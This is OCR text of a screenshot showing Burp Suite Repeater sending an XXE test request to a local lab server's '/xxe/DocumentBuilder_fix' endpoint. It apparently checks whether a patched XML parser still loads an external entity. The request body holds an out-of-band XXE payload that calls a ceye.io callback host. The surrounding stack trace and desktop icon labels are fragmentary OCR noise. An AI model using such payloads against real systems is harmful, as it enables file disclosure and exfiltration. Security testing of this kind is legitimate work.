 网络安全就业推荐
bilibili
腾讯课堂
Logo Now!
Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < >
Target: http://192.168.31.137:8181
?
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder_fix HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Tue, 12 May 2020 12:34:26 GMT
Connection: close
except
? < + > Type a search term 0 matches
170 bytes | 137 millis
burpsuite
rivilege(ProtectionDomain.ja
at javax.swing.Repa
ava:708)
at javax.swing.Repa
:1731)
at java.awt.event.I
at java.awt.EventQu
at java.awt.EventQu
at java.awt.EventQu
at java.awt.EventQu
at java.security.Ac
at java.security.Pr
rivilege(ProtectionDomain.ja
at java.awt.EventQu
at java.awt.EventDi
ad.java:205)
at java.awt.EventDi
java:116)
at java.awt.EventDi
ad.java:105)
at java.awt.EventDi
at java.awt.EventDi
at java.awt.EventDi
360驱动大师
逍遥模拟器
逍遥多开器
360安全卫士
360软件管家
回收站
PanDownl...
快剪辑
IntelliJ IDEA
2019.2.4 ...
calibre 64bit
- E-book ...
MobaXterm
FSCapture
JetBrains
PyCharm ...
HP LaserJet
400 M401 ...
VMware
Workstati...
XMind ZEN
JetBrains
PhpStor...